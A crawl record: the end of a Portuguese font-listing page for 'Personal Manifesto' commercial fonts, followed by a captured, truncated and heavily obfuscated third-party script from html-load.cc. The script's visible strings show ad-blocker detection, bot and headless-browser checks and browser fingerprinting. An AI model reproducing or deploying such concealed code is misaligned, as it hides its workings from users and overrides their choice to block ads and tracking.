			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-personal-manifesto-318064" target="_blank" title="Personal Manifesto Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/P/E/Personal-Manifesto-Thin.webp" alt="Personal Manifesto Thin" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-personal-manifesto-318064" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Personal Manifesto Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Personal Manifesto Thin Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-italic-personal-manifesto-318069" title="Personal Manifesto Medium Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Personal Manifesto Medium Italic Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-italic-personal-manifesto-318069" target="_blank" title="Personal Manifesto Medium Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/P/E/Personal-Manifesto-Medium-Italic.webp" alt="Personal Manifesto Medium Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-italic-personal-manifesto-318069" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Personal Manifesto Medium Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Personal Manifesto Medium Italic Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-personal-manifesto-318073" title="Personal Manifesto Medium" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Personal Manifesto Medium Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-personal-manifesto-318073" target="_blank" title="Personal Manifesto Medium" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/P/E/Personal-Manifesto-Medium.webp" alt="Personal Manifesto Medium" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-personal-manifesto-318073" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Personal Manifesto Medium" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Personal Manifesto Medium Comercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fontes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fontes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fontes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fontes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fontes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fontes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fontes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fontes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fontes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fontes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fontes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fontes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fontes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fontes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fontes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fontes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fontes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fontes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fontes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fontes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fontes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fontes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fontes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fontes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fontes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fontes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fontes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fontes do Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://pt.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Novas Fontes" class="s26">Novas Fontes</a></li>
				<li><a href="/top-fonts.html" title="Fontes Top" class="s26">Fontes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fonte de Vídeo" class="s26">Fonte de Vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fontes do Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contacte-nos" class="s26">Contacte-nos</a></li>
				<li><a href="/link-to-us.html" title="Link para nós" class="s26">Link para nós</a></li>
				<li><a href="/terms.html" title="Termos" class="s26">Termos</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cHQuZmZvbnRzLm5ldA.js
body_size: 181915
content:
function a2y(C,y){const a=a2C();return a2y=function(c,M){c=c-0x133;let d=a[c];return d;},a2y(C,y);}function a2C(){const Sg=['<mf-name>','layer(','.pages.dev','adpushup','replaceAll','shouldHookDomContentLoadedLateListeners','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','MAIN','[<container-name>]?\x20<container-condition>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','Please\x20enter\x20the\x20password','<?lit$','function','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','fminer','Destroying\x20interstitial\x20slots\x20:\x20','JlhEX1FPaE1ybHRwUjFjNHpHClk=','TBL','smsonline.cloud','test','hadronid.net','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','4dex.io','parseRulePrelude','optidigital.com','auto|loose|normal|strict|anywhere','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','hotjar.com','reserved2Output','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','wpsstaticieplsg.b-cdn.net','direction','lvb','about:srcdoc','none|both|horizontal|vertical|block|inline','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','parentNode','[<ident-token>|\x27*\x27]?\x20\x27|\x27','https://cmp.osano.com','Wrong\x20value\x20`','HTMLTableSectionElement','script_onerror','bidder','<\x27padding-left\x27>{1,2}','adsafeprotected.com','<time>#','symbol','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','Unexpected\x20input','gpt-nextmillenium','})()','pub_300x250m','event_sample_ratio','openxcdn.net','https://s.teag.ad-shield.io/2/857374/analytics.js','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','prompt','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','ads-partners.coupang.com','token','getContext','crwdcntrl.net','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','img_dggnaogcyx5g7dge2a9x2g7yda9d','Bad\x20value\x20for\x20`','signalStatus','<line-width>||<line-style>||<color>','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','fuseplatform.net','<mask-reference>#','auto|sRGB|linearRGB','clickio.com','src','all|<custom-ident>','getLocationFromList','grippers|none','Unknown\x20node\x20type:','https://prg.smartadserver.com/prebid/v1','proper.io','calc(','toUTCString','<masking-mode>#','toISOString','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','Failed\x20to\x20fetch','<!DOCTYPE\x20html>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','configIndex','Identifier,\x20string\x20or\x20comma\x20is\x20expected','getId','leader(\x20<leader-type>\x20)','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','features','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','pbjsList','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<\x27margin-inline\x27>','Number\x20sign\x20is\x20not\x20allowed','browserKind','adnxs.net','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','[id^=\x22dfp-ad-\x22]','grayscale(\x20<number-percentage>\x20)','smilewanted.com','{-token','isChannelConnected','atrules','declarationList','dvi','ar-yahoo-v1','EventTarget_addEventListener','solid|double|dotted|dashed|wavy','map','push','PerformanceResourceTiming_transferSize','gpt-adapex','Atrule','text-ad-links','<namespace-prefix>?\x20[<string>|<url>]','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','\x20|\x20\x20','rlh','getReader','Expect\x20a\x20keyword','webgl','getOutOfPage','fuse','crios','none|auto|<percentage>','readystatechange','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','leaderboard','anymind360.com','action','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','PerformanceResourceTiming','ad.smaato.net','fields','.source','matchDeclaration','normal|auto|<position>','catch','WhiteSpace','plainchicken.com','uBlock\x20Origin','before\x20doesn\x27t\x20belong\x20to\x20list','adsinteractive','findLast','<feature-value-block>+',';\x20Priority=High','exclusionRules','null','auto|<string>','as_apply','prepend','protectedHeader','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','padStart','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','as_domain','statusText',',\x20scrollX:\x20','https://content-loader.com','lookupValue','scroll(\x20[<axis>||<scroller>]?\x20)','!important','Worker','getWriter','matchMedia','Element_outerHTML','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','true|false','auto|<custom-ident>','https://imasdk.googleapis.com','transferSize','recognizer','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','setProperty','https://css-load.com','frames','<color>','mask','prototype','httponly','opera','semicolon-token','visible|auto|hidden','invalid\x20protect-id\x20key:\x20','ADS_FRAME','<time>|<percentage>','https://static.dable.io/dist/plugin.min.js','allocateCursor','isAdblockUser','Multiplier','toString','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','umogames.com','SyntaxError','_ad','MSG_SYN','auto|start|end|center|baseline|stretch','69177SQfaVh','electron','visible|hidden','baseUrl','browsiprod.com','browserEngineKind','jsHeapSizeLimit','fill','webkitResolveLocalFileSystemURL','svmax','secure','srcdoc','link','[id^=\x22google_dfp_\x22]','normal|<length-percentage>','Layer','min','generate','<simple-selector>#','isAdBlockerDetected','none|discard-before||discard-after||discard-inner','1.9.1','prev','replace','fromSourceMap','urlRegexes','aWQ=','text','<number>','Blocked\x20slot\x20define:\x20[','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','slice|clone','matcher','custom','auto-add|add(\x20<integer>\x20)|<integer>','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','walk','\x22\x20is\x20not\x20in\x20the\x20set.','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','content-box|border-box|fill-box|stroke-box|view-box','<\x27flex-basis\x27>','gblpids','ClassSelector','windowSize','<integer>','https://07c225f3.online','skipValidation','jizsl_','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','Unsupported\x20version:\x20','tunebat.com','\x22\x20as-key=\x22','findDeclarationValueFragments','.get','gptFetch','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','VENDOR','HTMLElement_style',';\x20Max-Age=','none|circle|disc|square','[Bot]\x20bot\x20UA\x20detected,\x20ua=','Expected\x20','jkl','fromCharCode','backgroundImage','.start','em5iZw==','<image>|<color>','create','/runner.html','adpushup.com','Combinator','log','/detect/script-block/script-blocked-checker',';\x20Domain=','[id*=\x22','<string>\x20[<integer>|on|off]?','<length-percentage>','webDriver','CSSStyleSheet','sourceMap','\x22],[class*=\x22','language','ad_','auto|avoid','y.one.impact-ad.jp','gcprivacy.com','isTargetUrl','tokens','_array','onreadystatechange','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<length-percentage>&&hanging?&&each-line?','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','setSource','none|<filter-function-list>','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','fromEntries','\x22></script></head><body></body></html>','flashtalking.com','DocumentFragment_getElementById','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','https://cmp.autobild.de','connatix.com','functionBind','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<\x27margin-left\x27>','versions','[left|right]||[top|bottom]','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','normal|break-all|keep-all|break-word|auto-phrase','selectorText','focus','\x20|\x20','from-image|<angle>|[<angle>?\x20flip]','callback','gpt_','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','__gpp','element\x20display\x20none\x20important','dable-tdn','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','tb|rl|bt|lr','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','Element_removeAttribute','initMain','endpoint','opt/','cdn.flashtalking.com','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','at-keyword-token','<\x27justify-self\x27>|anchor-center','bidsBackHandler','Delim\x20\x22','scale','anonymised.io','<ray()>|<url>|<basic-shape>','.setPAAPIConfigForGPT','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','__tcfapi','dppx','hostname','ZWhvcg==','async','vendor','MSG_ACK','initial|inherit|unset|revert|revert-layer','ZGdnbg==',';\x20SameSite=Lax','s.amazon-adsystem.com','<integer>|auto','drag|no-drag','do69ll745l27z.cloudfront.net','limit_memory_filter','no-cors','expression','CDO-token','matchStack','head','entries','/pcs/activeview?','AdThrive_','<generic>','max','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','getFirstListNode','denied','performanceMonitor','inventories','edgios','Document_cookie','autobild.de','intervalId','insertAdjacentElement','atrulePrelude','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','<track-size>+','Function','none|all','pubstack','none|zoom','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','traffective','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','headless_chrome','requestAnimationFrame','597IvRjMc','recovery_adm_click_ar','isElementDisplayNone','syntaxStack','addConnectionHandler','opacity','shardingIndex','slotResponseReceived','sendBeacon','state','/media/vpaid-display/iframe.html','now','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','%%%INV_CODE%%%','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','HTMLTableRowElement','DateTimeFormat','<\x27height\x27>','getBoundingClientRect','isSafari','isBalanceEdge','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Field\x20`','ReadableStream','<\x27width\x27>','Hash','none|all|[digits\x20<integer>?]','domain\x20switched','amazon-adsystem.com','rotateZ(\x20[<angle>|<zero>]\x20)','is_blocking_ads','fonts.googleapis.com','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','LayerList','ACK_INVISIBLE','side_ad','stopPropagation','[<geometry-box>|no-clip]#','attributes','document_getElementById','findValueFragments','<media-in-parens>\x20[or\x20<media-in-parens>]+','evalLength','url(','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','add|subtract|intersect|exclude','<compositing-operator>#','<wq-name>|<ns-prefix>?\x20\x27*\x27','<number>|<percentage>|none','auto|normal|none','colon-token','allowRunInIframe','viously.com','unknown','kobe-journal.com','attributionsrc','installedModules','as_adblock','Profile','meta','buzzfeed.com','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','orbidder.otto.de','shouldPageviewOnUrlChange','a.teads.tv','params','circle|ellipse','4zjoNWl','MediaQueryList','opr','openx.net','XMLHttpRequest_statusText','<target-counter()>|<target-counters()>|<target-text()>','appendScriptElementAsync','method','Match','wdioElectron','intersectionRect','rawMessage','Bad\x20syntax','dmtkcw==','ex.ingage.tech','peek','prelude','inmobi.com','blocking_ads','referrerPolicy','as-extra','marphezis.com','CefSharp','additionalHeaders','walkContext','andbeyond.media','hash','options','/ivt/detect','scribens.fr','as_handler_set','randomize','version','start|middle|end','sent','Symbol','cache_is_blocking_ads','adsbygoogle','stopImmediatePropagation','dogdrip.net','substrToCursor','Generic','scorecardresearch.com','fraudSensorParams','skip-node','admaru.net','teads','eof','isSleipnir','css','Condition\x20is\x20expected','whale','`\x20should\x20not\x20contain\x20a\x20prelude','purpose','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','low','add','lines','linear|<cubic-bezier-timing-function>|<step-timing-function>','rule','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','\x22></script>','cqi','[<age>?\x20<gender>\x20<integer>?]','repeat|stretch|round','<single-animation-composition>#','iterations','https://pagead2.googlesyndication.com/gampad/ads','pointer-events','Unknown\x20feature\x20','TopLevelCss','contains','dvb','extra','allow-scripts','positions','values','httpEquiv','FeatureRange','none|<length-percentage>\x20[<leng